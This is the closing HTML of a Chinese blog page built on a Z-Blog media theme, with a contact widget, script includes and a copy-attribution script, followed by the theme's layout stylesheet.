    <div class="qq hidden-xs"><a href="http://wpa.qq.com/msgrd?v=3&uin=88888888&amp;site=http://www.shungoo.cn/&amp;menu=yes" target="_blank" rel="nofollow"><i class="fa fa-qq fa-lg"></i></a></div><div class="qq hidden-sm hidden-md hidden-lg"><a href="mqqwpa://im/chat?chat_type=wpa&amp;uin=88888888&amp;version=1&amp;src_type=web&amp;web_src=http://www.shungoo.cn/" target="_blank" rel="nofollow"><i class="fa fa-qq fa-lg"></i></a></div>    <div class="weibo"><a href="http://www.weibo.com/" target="_blank" rel="nofollow"><i class="fa fa-weibo fa-lg"></i></a><div class="kefu-tip"><div class="kefu-tip-arrow kefu-tip-arrow-left"><em></em><ins></ins></div><div><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/weibo_example.jpg" alt="新浪微博"></div></div></div>    <div class="weixin"><i class="fa fa-weixin fa-lg"></i><div class="kefu-tip"><div class="kefu-tip-arrow kefu-tip-arrow-left"><em></em><ins></ins></div><div><img src="http://www.shungoo.cn/zb_users/theme/we_media/include/qrcode_example.jpg" alt="微信"></div></div></div>    <div class="phone"><i class="fa fa-phone fa-lg"></i><div class="kefu-tip"><div class="kefu-tip-arrow kefu-tip-arrow-left"><em></em><ins></ins></div><div class="phones"><i class="fa fa-phone"></i> 电话：<a href=”tel://010-88888888” mce_href=”tel:010-88888888”>010-88888888</a><br><i class="fa fa-whatsapp"></i> 手机：<a href=”tel://13999999999” mce_href=”tel://13999999999”>13999999999</a></div></div></div>    <div class="comment"><a href="https://static.meiqia.com/dist/standalone.html?eid=19491" target="_blank" rel="nofollow"><i class="fa fa-commenting fa-lg"></i></a></div>    <div class="facebook"><a href="https://www.facebook.com/" target="_blank" rel="nofollow"><i class="fa fa-facebook fa-lg"></i></a></div>    <div class="linkedin"><a href="http://www.linkedin.com/" target="_blank" rel="nofollow"><i class="fa fa-linkedin fa-lg"></i></a></div>    <div class="top"><i class="fa fa-angle-up fa-2x"></i></div>
  </div>
  <script src="http://www.shungoo.cn/zb_users/theme/we_media/script/custom.js"></script>
  <script src="http://www.shungoo.cn/zb_users/theme/we_media/script/offcanvas.min.js"></script>
          <script src="http://www.shungoo.cn/zb_users/theme/we_media/script/sticky-sidebar.js"></script>
  <script type="text/javascript">jQuery(document).ready(function() { jQuery('#sidebar').theiaStickySidebar({ additionalMarginTop: 0 }); });</script>  <script>$(function(){var Sys={};var ua=navigator.userAgent.toLowerCase();if(window.ActiveXObject){document.body.oncopy=function(){event.returnValue=false;var t=document.selection.createRange().text;var s=" - 转载请保留原文链接："+location.href;clipboardData.setData('Text',t+'\r\n'+s)}}else{function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection;selection=window.getSelection();var pagelink=" - 转载请保留原文链接："+document.location.href;var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv)},0)}document.oncopy=addLink}});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff8e22c4b3c04bd4a987ab085f58ff4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--96.37 ms , 14 queries , 4300kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.shungoo.cn/zb_users/theme/we_media/style/style.css
body_size: 8029
content:
/*Author：信心（www.gridsmedia.com QQ:24833251）*/
@charset "utf-8";body{overflow-x:hidden;overflow-y:scroll;margin:0;padding:0;font-family:"Lantinghei SC","Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif,'MicrosoftYaHeiLight','Microsoft YaHei Light';font-size:14px;font-weight:normal;color:#333}
@media (min-width:768px){body{font-weight:100}
}::-moz-selection{color:#fff}
::selection{color:#fff}
*:focus{outline:none}
a{text-decoration:none}
a:hover,a:focus{outline:none;text-decoration:none}
.text-indent{text-indent:2em}
.navbar{box-shadow:0 0 3px rgba(0,0,0,0.2);height:auto}
@media (max-width:768px){.navbar-brand{display:table;display:-webkit-box\9;float:none;margin-left:auto;margin-right:auto;padding:8px 0;height:50px !important}
}.navbar img{height:35px}
@media (min-width:768px){.navbar{height:60px}
.navbar-brand{float:left;padding:10px 15px 10px 0}
.navbar img{height:40px}
}.nav li a{padding:15px 25px;font-size:16px}
@media (min-width:768px){.nav li a{border-bottom:none;padding:20px 25px}
}ul.nav li{width:100%;text-align:left}
ul.nav li a{display:block}
ul.nav li:hover > ul{display:block}
ul.nav ul{display:block;position:relative}
ul.nav ul li{position:relative;float:none}
ul.nav ul li a{display:block;padding:10px 40px}
ul.nav ul ul{display:block;position:absolute;left:100%;padding:0}
ul.nav ul ul li{float:none;position:absolute}
ul.nav ul ul ul{display:block;position:absolute;left:100%;padding:0}
ul.nav ul ul ul li{float:none;position:absolute}
@media (min-width:768px){ul.nav{display:-webkit-flex;display:-ms-flexbox;display:flex}
ul.nav ul{display:none;position:relative;margin:0;padding:0;width:100%;list-style:none}
ul.nav li{width:auto;text-align:center}
ul.nav li:hover > ul{display:block}
ul.nav ul li{float:none;position:relative}
ul.nav ul li a{padding:12px 25px}
ul.nav ul ul{display:none;position:absolute;left:100%;top:0}
ul.nav ul ul li{float:none;position:relative}
}.searchform_button{border:none;cursor:pointer;padding:15px 15px 15px 0}
@media (min-width:768px){.searchform_button{margin-right:5px;padding:20px 0 20px 15px}
.login_button{border:none;cursor:pointer;margin-right:0;padding:20px 0 20px 15px}
}#searchform{display:none;position:absolute;z-index:9999;top:0;right:0}
@media (min-width:768px){#searchform{right:-5px}
}.form-text{border:1px solid #ddd;border-radius:20px;padding:8px 50px 8px 20px;line-height:20px;vertical-align:middle}
.form-text.form-input{border:none;width:200px;color:#fff}
#searchform input::-webkit-input-placeholder{color:#fff}
#searchform input:-moz-placeholder{color:#fff}
#searchform input::-moz-placeholder{color:#fff}
#searchform input:-ms-input-placeholder{color:#fff}
.form-button{position:absolute;border:none;margin:6px 0 0 160px;color:#eee;background:none}
.form-button:hover,.form-button:focus{color:#fff}
.swiper-container{margin-top:25px;width:100%;height:100%}
@media (max-width:768px){.swiper-container{margin-top:20px}
.swiper-pagination{margin-right:0;text-align:center}
.swiper-pagination-bullet{width:12px;height:12px}
}.swiper-slide p{z-index:150;position:absolute;bottom:0px;left:0px;margin:0;padding:10px;width:100%;opacity:0.7}
.swiper-slide img{display:block}
.multi{border-bottom:1px solid #e5e5e5;margin-bottom:15px;padding:0;height:18px;line-height:32px}
.multi i{padding:0 10px 0 0;font-size:18px;background:#fff}
.multi .title{padding:0 20px 0 0;font-size:18px;font-weight:600;color:#505050;background:#fff}
.post-istop{margin-top:25px}
.post-istop .multi{line-height:33px}
.post-istop .istop{border:1px #e5e5e5 solid;margin-top:15px;color:#505050}
.post-istop .istop a{display:block;overflow:hidden}
.post-istop .istop:hover{box-shadow:0px 0px 8px #ccc;cursor:pointer}
.post-istop .istop:hover a{color:#fff}
.post-istop .istop span{overflow:hidden;display:block;margin:0;padding:0;padding-bottom:66.66666666%;width:100%;max-width:100%;height:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.post-istop .istop:hover span{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.post-istop .istop p{overflow:hidden;margin:0;padding:0 10px;height:35px;line-height:35px;font-size:14px}
.post-istop .istop p a{color:#333}
.post-multi{margin-top:25px}
@media (max-width:768px){.post-multi{margin-top:15px}
}.post-multi .multi{line-height:33px}
.post-multi ul{margin:0;padding-top:10px}
.post-multi .post-article{border-left:3px #fff solid;margin:0;height:34px;line-height:34px}
.post-multi .post-article:hover{background:#f6f6f6}
.post-multi li:nth-child(5n){border-bottom:1px dotted #e3e3e3;margin-bottom:10px;padding-bottom:10px}
.post-multi .multi-title{overflow:hidden;margin:0;padding:0 10px;height:24px;line-height:24px}
.post-multi .multi-title a{font-size:14px;font-weight:normal;color:#333}
.post-multi .multi-time{padding-right:10px;font-size:13px;color:#999}
.post-multi dl{border:1px #e5e5e5 solid;overflow:hidden;margin:20px 0 0 0;background:#fff}
.post-multi dl:hover{box-shadow:0px 0px 8px #ccc;cursor:pointer}
.post-multi dt a{display:block;overflow:hidden}
.post-multi dt img{display:block;width:100%;height:auto;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.post-multi dt img:hover{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.post-multi .photo-title{margin:0;padding:5px 10px 10px 10px;line-height:14px}
.post-multi .photo-title a{font-size:14px;color:#505050}
@media (min-width:768px){.post-multi ul{padding-top:15px}
.post-multi .post-article{border-left:3px #fff solid;margin:0 0 5px 0;height:40px;line-height:40px}
.post-multi li:nth-child(5n){margin-bottom:15px;padding-bottom:10px}
.post-multi .multi-title{margin:0;padding:0 10px;height:30px;line-height:30px}
.post-multi .multi-title a{font-size:16px;font-weight:100}
.post-multi .photo-title{margin:0;padding:10px 15px;line-height:24px}
.post-multi .photo-title a{font-size:18px;font-weight:100}
}.post-multi .photo-time{padding:0 15px;color:#666}
.post-multi .photo-content{padding:10px 15px;line-height:25px}
.post-multi blockquote{border:none;border-left:4px solid #ccc;margin:30px 0 0 0;padding:15px 20px;line-height:25px;font-size:14px;background:#f6f6f6;quotes:"\201C""\201D""\2018""\2019"}
.post-multi blockquote:before{content:open-quote;margin-right:.18em;line-height:.1em;vertical-align:-.4em;font-size:4em;color:#ccc}
.post-multi blockquote p{display:inline;line-height:26px;font-size:14px}
.media{border-bottom:1px solid #eee;margin:0;padding:15px 0 10px 0}
.media-left{position:relative;padding:0 10px 0 0}
.media-left a{display:block;overflow:hidden}
.media-left img{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.media-left img:hover{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.media-left span{position:absolute;top:0;right:20px;padding:2px 6px;font-size:13px;color:#fff;opacity:1;filter:alpha(opacity=0);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;-ms-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}
.media-left:hover span{opacity:1;filter:alpha(opacity=100)}
@media (min-width:992px){.media-left{padding:0 20px 0 0}
}@media (min-width:768px) and (max-width:991px){.media-left{padding:0 20px 0 0}
}.media-heading{overflow:hidden;margin-top:-5px;margin-bottom:5px;max-height:45px;line-height:18px}
.media-heading span{border-radius:4px;margin-top:0;margin-right:10px;padding:4px 10px;font-size:13px;color:#fff}
.media-heading a{font-size:16px;color:#333}
@media (min-width:768px){.media{padding:20px 0}
.media-heading{margin-top:-8px;margin-bottom:10px;height:32px;line-height:32px}
.media-heading a{font-size:20px}
}.media-body p{overflow:hidden;line-height:24px;color:#333}
.media-body p a{color:#333}
.media-body .media-time{margin:0;padding:0;font-size:12px;color:#666}
.media-three{overflow:hidden;margin:0;padding:3px 0 6px 0}
.media-three-thumbnail{float:left;position:relative;padding:0 8px 0 2px;width:33.33333333%}
.media-three-thumbnail:hover{cursor:pointer}
.media-three-thumbnail a{display:block;overflow:hidden}
.media-three-thumbnail span{overflow:hidden;display:block;margin:0;padding:0;width:100%;max-width:100%;height:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.media-three-thumbnail:hover span{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
@media (min-width:768px){.media-body .media-time{font-size:14px;color:#666}
.media-body p{overflow:hidden;max-height:150px;line-height:25px;color:#333}
}#my-gallery-container .item dt{position:relative}
#my-gallery-container .item dt span{position:absolute;top:0;right:0;padding:4px 8px;font-size:14px;font-weight:100;color:#fff;opacity:1;filter:alpha(opacity=0);-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
#my-gallery-container .item dt:hover span{opacity:1;filter:alpha(opacity=100)}
.comment-pagebar{margin:30px 0 0 0;padding:0;text-align:center}
.pagebar{margin:30px 0;padding:0;text-align:center}
@media (min-width:768px){.pagebar{margin:40px 0}
}.pagebar a,.comment-pagebar a{display:inline-block;border:1px solid #fff;margin:0 0 5px 0;padding:0 12px;height:32px;line-height:32px;color:#666;background:#eee}
.pagebar a:focus,.pagebar a:hover,.comment-pagebar a:focus,.comment-pagebar a:hover{color:#fff}
.pagebar .now-page,.comment-pagebar .now-page{display:inline-block;padding:0 12px;height:30px;line-height:32px;color:#fff}
.pagebar .page-num,.comment-pagebar .page-num{margin:0 15px 0 0;color:#666}
@media (min-width:992px){.pagebar a,.comment-pagebar a{padding:0 16px;height:38px;line-height:38px}
.pagebar .now-page,.comment-pagebar .now-page{padding:0 16px;height:36px;line-height:38px}
}#sidebar{margin-bottom:20px}
#sidebar a:hover,#sidebar a:focus{text-decoration:underline}
#sidebar .function{overflow:hidden;margin-top:25px}
#sidebar .function_t{margin-bottom:15px;padding:0 1px;height:18px;line-height:32px;font-size:18px;font-weight:600;color:#505050;background:#fff}
#sidebar .function_t:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:18px;background:#fff}
#sidebar .function_t:after{border-bottom:1px solid #e5e5e5;display:inherit;position:relative;margin:-15px 0 0 116px;padding:0;width:100%;content:'';background:#fff}
#divCalendar .function_t:before{content:'\f274'}
#divNavBar .function_t:before{content:'\f0c9'}
#divCatalog .function_t:before{content:'\f1b2'}
#divContorPanel .function_t:before{content:'\f013'}
#divPrevious .function_t:before{content:'\f044'}
#divNewpost .function_t:before{content:'\f040'}
#divLinkage .function_t:before{content:'\f0c1'}
#divSearchPanel .function_t:before{content:'\f002'}
#divFavorites .function_t:before{content:'\f02e'}
#divArchives .function_t:before{content:'\f02d'}
#divComments .function_t:before{content:'\f075'}
#divNewcomm .function_t:before{content:'\f086'}
#divStatistics .function_t:before{content:'\f05a'}
#divMisc .function_t:before{content:'\f03e'}
#divAuthors .function_t:before{content:'\f007'}
#divTags .function_t:before{content:'\f02c'}
#divHottags .function_t:before{content:'\f06d'}
#divHotpost .function_t:before{content:'\f135'}
#divReaders .function_t:before{content:'\f21d'}
#divFollow .function_t:before{content:'\f025'}
#divGuess .function_t:before{content:'\f074'}
#divNavBar ul,#divFavorites ul,#divArchives ul,#divLinkage ul,#divStatistics ul,#divMisc ul,#divAuthors ul,#divCatalog ul{overflow:hidden;list-style:none;margin:0;padding:0}
#divNavBar ul li,#divFavorites ul li,#divArchives ul li,#divLinkage ul li,#divStatistics ul li,#divMisc ul li,#divAuthors ul li{overflow:hidden;float:left;padding:10px 0 0 5px;width:50%;font-size:15px;white-space:nowrap;text-overflow:ellipsis}
#divCatalog ul li{list-style-type:circle;padding:10px 0 0 5px;font-size:15px;white-space:nowrap;text-overflow:ellipsis}
#divCatalog ul li ul{padding:0 0 0 30px}
#divContorPanel div{overflow:hidden;padding:10px 0;line-height:28px}
#divContorPanel div span{padding:0 10px 0 0}
#divCalendar{overflow:hidden;padding:0}
table[id$='Calendar']{border:none;width:100%;text-align:center;color:#666}
table[id$='Calendar'] caption{margin:0;padding:15px 0 10px 0;font-size:15px;text-align:center}
table[id$='Calendar'] th{text-align:center;color:#666}
table[id$='Calendar'] td{padding:4px}
table[id$='Calendar'] td a{display:block}
#divPrevious ul,#divComments ul,#divNewpost ul,#divHotpost ul,#divGuess ul{overflow:hidden;list-style:none;margin:0;padding:15px 0 0 5px}
#divPrevious li,#divComments li,#divNewpost li,#divHotpost li,#divGuess li{display:block;overflow:hidden;margin-bottom:20px !important;padding-left:10px;height:24px;line-height:24px;white-space:nowrap;text-overflow:ellipsis}
#divPrevious li:nth-child(10n+1),#divComments li:nth-child(10n+1),#divNewpost li:nth-child(10n+1),#divHotpost li:nth-child(10n+1),#divGuess li:nth-child(10n+1){border-left:3px #fd5f00 solid}
#divPrevious li:nth-child(10n+2),#divComments li:nth-child(10n+2),#divNewpost li:nth-child(10n+2),#divHotpost li:nth-child(10n+2),#divGuess li:nth-child(10n+2){border-left:3px #ffc002 solid}
#divPrevious li:nth-child(10n+3),#divComments li:nth-child(10n+3),#divNewpost li:nth-child(10n+3),#divHotpost li:nth-child(10n+3),#divGuess li:nth-child(10n+3){border-left:3px #00a635 solid}
#divPrevious li:nth-child(10n+4),#divComments li:nth-child(10n+4),#divNewpost li:nth-child(10n+4),#divHotpost li:nth-child(10n+4),#divGuess li:nth-child(10n+4){border-left:3px #00c3c4 solid}
#divPrevious li:nth-child(10n+5),#divComments li:nth-child(10n+5),#divNewpost li:nth-child(10n+5),#divHotpost li:nth-child(10n+5),#divGuess li:nth-child(10n+5){border-left:3px #b92400 solid}
#divPrevious li:nth-child(10n+6),#divComments li:nth-child(10n+6),#divNewpost li:nth-child(10n+6),#divHotpost li:nth-child(10n+6),#divGuess li:nth-child(10n+6){border-left:3px #e07e00 solid}
#divPrevious li:nth-child(10n+7),#divComments li:nth-child(10n+7),#divNewpost li:nth-child(10n+7),#divHotpost li:nth-child(10n+7),#divGuess li:nth-child(10n+7){border-left:3px #27c790 solid}
#divPrevious li:nth-child(10n+8),#divComments li:nth-child(10n+8),#divNewpost li:nth-child(10n+8),#divHotpost li:nth-child(10n+8),#divGuess li:nth-child(10n+8){border-left:3px #5c68ec solid}
#divPrevious li:nth-child(10n+9),#divComments li:nth-child(10n+9),#divNewpost li:nth-child(10n+9),#divHotpost li:nth-child(10n+9),#divGuess li:nth-child(10n+9){border-left:3px #00a9da solid}
#divPrevious li:nth-child(10n),#divComments li:nth-child(10n),#divNewpost li:nth-child(10n),#divHotpost li:nth-child(10n),#divGuess li:nth-child(10n){border-left:3px #e41a91 solid;margin-bottom:10px}
#divPrevious li a,#divComments li a,#divNewpost li a,#divHotpost li a,#divGuess li a{font-size:15px;color:#505050;text-decoration:none}
#divPrevious li a:hover,#divPrevious li a:focus,#divComments li a:hover,#divComments li a:focus,#divNewpost li a:hover,#divNewpost li a:focus,#divHotpost li a:hover,#divHotpost li a:focus,#divGuess li a:hover,#divGuess li a:focus{text-decoration:none}
#divTags ul,#divHottags ul{overflow:hidden;list-style:none;margin:0;padding:8px 0 0 0}
#divTags li,#divHottags li{float:left;margin:6px 4px}
#divTags li a,#divHottags li a{display:inline-block;border:1px solid #ddd;border-radius:20px;padding:0 20px;width:100%;height:34px;line-height:32px;font-size:16px;white-space:nowrap;background:none;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
#divTags li a:hover,#divTags li a:focus,#divHottags li a:hover,#divHottags li a:focus{color:#fff;text-decoration:none}
#divTags li .tag-count{font-size:12px}
#divSearchPanel .function_t{margin:0 0 25px 0}
#divSearchPanel form input[type='text']{border:1px solid #e5e5e5;margin:0;padding:0 10px;width:78%;height:35px;line-height:35px;font-size:14px;color:#666}
#divSearchPanel form input[type='text']:hover{border:1px solid #ddd}
#divSearchPanel form input[type='submit']{border:none;margin:0;padding:0;width:20%;height:35px;line-height:35px;color:#fff}
#divSearchPanel form input[type='submit']:hover{opacity:.95}
@media (min-width:768px){#divSearchPanel form input[type='text']{width:77%}
#divSearchPanel form input[type='submit']{width:20%}
}
#divNewcomm ul{margin:0;padding:0}
#divNewcomm dd dl{border-bottom:1px dotted #e5e5e5;overflow:hidden;margin:0;padding:20px 0 10px 0}
#divNewcomm dd dt{overflow:hidden;float:left;margin-right:15px}
#divNewcomm dd dt img{border:1px solid #eee;border-radius:50px;display:block;padding:2px;width:50px;height:50px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
#divNewcomm dd dt img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
#divNewcomm dd dd span{overflow:hidden;display:block;margin:0;padding:0}
#divNewcomm dd dd span em{float:left;font-style:normal;font-weight:100}
#divNewcomm dd dd span i{float:right;padding:0 0 0 10px;font-size:12px;font-style:normal;color:#999}
#divNewcomm dd dd p{overflow:hidden;padding:5px 0 0 0;height:24px;line-height:24px;font-size:14px;color:#505050;white-space:nowrap;text-overflow:ellipsis}
#divNewcomm dd dd p img{margin-top:-4px;padding:0 2px}
#divNewcomm dd dd p a{color:#505050}
#divNewcomm dd dd p a:hover{text-decoration:underline}
#divReaders .function_t{margin:0 0 30px 0}
#divReaders{overflow:hidden}
#divReaders ul{margin:0;padding:0}
#divReaders li{list-style-type:none}
#divReaders a{float:left;overflow:hidden;margin:0 5px 10px 4px;width:60px;height:80px;color:#505050;text-align:center;text-decoration:none;font-size:13px;cursor:pointer}
#divReaders img{border-radius:25px;border:1px solid #eee;display:block;margin:0 auto;margin-bottom:5px;padding:2px;width:50px;height:50px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
#divReaders img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
#divFollow ul{padding:0}
#divFollow dd dl{border-bottom:1px dotted #e5e5e5;overflow:hidden;margin:0;padding:15px 0 5px 0}
#divFollow dd dt{overflow:hidden;float:left;margin-right:15px}
#divFollow dt a{display:block;overflow:hidden}
#divFollow dd dt img{display:block;margin:0 0 10px 0}
#divFollow dd dd h4{overflow:hidden;display:block;margin:0;padding:0;line-height:22px;font-size:14px;font-weight:100}
#divFollow dd dd p{overflow:hidden;padding:5px 0 0 0;height:24px;line-height:24px;font-size:14px;color:#505050;white-space:nowrap;text-overflow:ellipsis}
#divFollow dd dd p img{margin-top:-4px;padding:0 2px}
#divFollow dd dd p a{color:#505050}
#divFollow dd dd p a:hover{text-decoration:underline}
.sidebar-author{overflow:hidden;margin-top:25px;padding:20px;background:#fafafa}
.sidebar-user-img{display:block;width:70px;height:70px}
.sidebar-user-img img{border-radius:70px;border:1px solid #eee;padding:2px;width:70px;height:70px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
.sidebar-user-img img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
.sidebar-user{overflow:hidden;margin:10px 0 0 80px;height:70px}
.sidebar-user h4,.sidebar-user h4 a{margin:0;font-size:16px}
.sidebar-user h4 i{margin-left:10px;color:#dd0000}
.sidebar-user p{margin:4px 0 8px 0;color:#999}
.sidebar-user span{font-size:16px;font-family:"Georgia";color:#dd0000}
.sidebar-user .btn{margin:0 2px 5px 0}
.sidebar-user .btn:focus{outline:0}
.sidebar-description{border-top:1px solid #eee;display:block;margin:0;padding:10px;color:#666}
.sidebar-description:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:14px;content:'\f10d';color:#ccc}
.sidebar-author-btn{border-top:1px solid #eee;padding-top:20px}
.sidebar-author-btn .btn{margin:0 5px;width:100px;text-decoration:none}
.sidebar-author-btn a:hover,.sidebar-author-btn a:focus{text-decoration:none !important}
.links{overflow:hidden;margin-top:0;background:#fff}
.links .links-pic{margin-top:25px}
.links .links-pic li{margin-bottom:10px}
.links .links-pic li img{width:125px;height:50px}
.links .links-txt{margin-top:15px;padding-bottom:20px}
.links .links-title{line-height:45px;height:45px;font-size:18px;color:#333;background:url(../style/bg_friendlink.jpg) center center no-repeat}
.links .links-txt li{line-height:30px;color:#505050}
.links .links-txt li a{color:#505050}
footer{margin-top:0;padding:15px 0}
footer .rightcopy{float:left}
@media (min-width:768px){.links{box-shadow:0 0 3px rgba(0,0,0,0.1);margin-top:20px}
footer{margin-top:20px}
footer .rightcopy{float:right}
}.post-single{overflow:hidden;margin:25px 0}
.single-title{line-height:30px;font-size:22px;font-weight:normal}
.single-title a{color:#505050}
.single-time{border-bottom:1px solid #eee;margin-bottom:20px;padding:0 0 5px 0;line-height:26px;font-size:12px;color:#999}
.single-time i{padding:0 5px 0 0}
.single-time em{padding:0 10px 0 0}
.single-time a:hover{text-decoration:underline}
.post-single p{margin:10px 0 0 0;line-height:30px;font-size:16px}
.post-single p a:hover{text-decoration:underline}
.article-content{overflow:hidden}
.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{margin:15px 0 0 0;padding:0 0 0 6px}
.article-content h2{font-size:20px;font-weight:normal}
.article-content h3{font-size:18px;font-weight:normal}
.article-content h4,.article-content h5,.article-content h6{font-weight:normal}
@media (min-width:768px){.single-title{line-height:45px;font-size:32px;font-weight:100}
.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{margin:20px 0 0 0;padding:0 0 0 10px}
.article-content h2{font-size:28px;font-weight:100}
.article-content h3{font-size:24px;font-weight:100}
.article-content h4,.article-content h5,.article-content h6{font-weight:100}
.post-single p{line-height:35px;font-size:18px}
.single-time{margin-bottom:20px;padding:0 0 10px 0;line-height:32px;font-size:14px}
.single-time em{padding:0 15px 0 0}
}.post-single pre{border:none;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#f3f3f3}
.post-single blockquote{border:none;border-left:5px solid #ccc;margin:20px 0;padding:5px 20px 15px 20px;line-height:25px;font-size:14px;background:#f6f6f6}
.post-single blockquote p{line-height:26px;font-size:14px;text-indent:0}
.post-single blockquote p:first-child:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10d'}
.post-single blockquote p:last-child:after{padding:0 0 0 10px;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10e'}
.prev-next{border-top:1px solid #eee;border-bottom:1px solid #eee;margin:10px 0 0 0;padding:5px 0 12px 0}
.prev-next p{overflow:hidden;height:16px;line-height:16px;font-size:14px}
.prev-next a:hover{text-decoration:underline}
@media (min-width:768px){.prev-next{margin:20px 0 0 0;padding:10px 0 17px 0}
.prev-next p{overflow:hidden;height:22px;line-height:22px;font-size:16px}
}.single-share{overflow:hidden;margin-top:30px}
.bd_weixin_popup{height:300px !important}
.single-share li a{border-radius:20px;margin:10px 0 0 0;padding:0 10px;height:30px;line-height:28px;font-size:14px}
.single-share li a.zan{border:1px solid #6782b8;color:#6782b8;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.zan:hover{border:1px solid #6782b8;color:#fff;background:#6782b8}
.single-share li a.shang{border:1px #f38e54 solid;color:#f38e54;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.shang:hover{border:1px #f38e54 solid;color:#fff;background:#f38e54}
.single-share li a.erweima{border:1px #98c01b solid;color:#98c01b;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.erweima:hover{border:1px #98c01b solid;color:#fff;background:#98c01b}
.single-share li a.share{border:1px solid #4ba7d5;color:#4ba7d5;background:#fff;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
.single-share li a.share:hover{border:1px solid #4ba7d5;color:#fff;background:#4ba7d5}
@media (min-width:768px){.single-share li a{margin:0;padding:0 20px;height:34px;line-height:32px;font-size:16px}
}#zanad{margin:30px 0}
#xgad{margin:20px 0}
.single-tags{overflow:hidden;margin-top:20px}
.single-tags li{margin:6px 0}
.single-tags li a{display:inline-block;border:1px solid #ddd;border-radius:20px;padding:0 20px;width:100%;height:30px;line-height:28px;font-size:14px;white-space:nowrap;background:none;transition:background-color .3s ease-out 0s,border-color .3s ease-out 0s}
@media (min-width:768px){.single-tags li a{padding:0 20px;height:34px;line-height:32px;font-size:16px}
}.single-tags li a:hover,.single-tags li a:focus{color:#fff}
.single-copyright{overflow:hidden;margin-top:15px;padding:8px 16px;line-height:25px;font-size:14px;color:#666;word-wrap:break-word;background:#f6f6f6}
.single-copyright a:hover{text-decoration:underline}
@media (min-width:768px){.single-copyright{margin-top:15px;padding:12px 20px;line-height:30px;font-size:16px}
}.mutuality{overflow:hidden;margin-top:30px}
.mutuality-title{font-size:18px;color:#333;background:url(../style/bg_friendlink.jpg) center center no-repeat}
.mutuality .mutuality-pic{border:1px #e5e5e5 solid;margin-top:20px;color:#505050}
.mutuality .mutuality-pic:hover{box-shadow:0px 0px 8px #ccc;cursor:pointer}
.mutuality .mutuality-pic:hover a{color:#fff}
.mutuality .mutuality-pic a{display:block;overflow:hidden}
.mutuality .mutuality-pic span{overflow:hidden;display:block;margin:0;padding:0;padding-bottom:66.66666666%;width:100%;max-width:100%;height:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.mutuality .mutuality-pic:hover span{transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05)}
.mutuality .mutuality-pic p{overflow:hidden;margin:0;padding:0 10px;height:35px;line-height:35px;font-size:14px}
.mutuality .mutuality-pic p a{color:#333}
.mutuality .mutuality-pic p a:hover,.mutuality .mutuality-pic p a:focus{text-decoration:none}
